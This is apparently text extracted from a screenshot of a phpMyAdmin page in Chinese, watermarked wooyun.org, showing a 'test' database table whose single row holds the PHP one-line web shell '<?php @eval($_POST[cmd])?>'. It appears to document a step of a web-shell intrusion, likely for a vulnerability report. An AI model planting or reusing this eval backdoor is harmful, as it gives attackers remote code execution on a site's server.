 280MB F110% http://192.168.10.172/phpMyAdmin/ 8 Google
phpMyAdmin
数据库
test (1)
test (1)
a
服务器: localhost 数据库: test 表 : a
浏览 结构 SQL 搜索 插入 导出 Import 操作 清空 删除
显示行 0 - 0 (1 总计, 查询花费 0.0002 秒)
SQL 查询:
SELECT *
FROM `a`
LIMIT 0 , 30
[ 编辑
Query results operations
打印预览 打印预览 (全文显示) 导出
显示 : 30 行，开始行数： 0
以 水平 模式显示，并且在 100 个单元格后重复标题
←T→ cmd
<?php @eval($_POST[cmd])?>
全选 / 全部不选 选中项：
显示 : 30 行，开始行数： 0
以 水平 模式显示，并且在 100 个单元格后重复标题
www.wooyun.org